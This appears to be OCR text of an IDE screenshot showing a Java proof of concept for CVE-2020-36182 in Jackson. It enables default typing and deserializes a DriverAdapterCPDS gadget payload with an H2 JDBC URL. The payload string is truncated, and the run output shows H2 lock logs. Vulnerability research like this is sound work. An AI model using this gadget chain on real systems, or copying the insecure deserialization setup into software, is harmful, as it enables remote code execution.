 CVE-2020-36182 src main java poc main
poc
Project
pom.xml (jacksonTest)
poc.java
1: Project
7: Structure
Ant
Database
Maven
CVE-2020-36182 [fastjson-cve-2020-36182] E:\Jav
.idea
src
main
java
resources
test
target
fastjson-cve-2020-36182.iml
pom.xml
External Libraries
Scratches and Consoles
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import com.fasterxml.jackson.databind.SerializationFeature;
3
4
5 public class poc{
6 public static void main(String[] args) throws Exception {
7 String payload = "[\"org.apache.tomcat.dbcp.dbcp2.cpdsadapter.DriverAdapterCPDS\",{\"url\":\"jdbc:h2:mem:;TRAC
8 ObjectMapper mapper = new ObjectMapper();
9 mapper.enableDefaultTyping();
10 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
11 Object obj = mapper.readValue(payload, Object.class);
12 mapper.writeValueAsString(obj);
13 }
14 }
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第 1 行，第 1 列 100%
don9sec
Run: poc
D:\Env\Java\jdk1.8.0_271\bin\java.exe ...
2021-01-17 13:43:03 lock: 3 exclusive write lock requesting for SYS
2021-01-17 13:43:03 lock: 3 exclusive write lock added for SYS
2021-01-17 13:43:03 lock: 3 exclusive write lock unlock SYS